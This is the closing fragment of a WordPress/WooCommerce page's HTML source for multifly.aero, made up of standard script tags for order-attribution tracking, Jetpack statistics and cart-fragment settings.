var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"25374\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "25374" ]);
</script><script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>
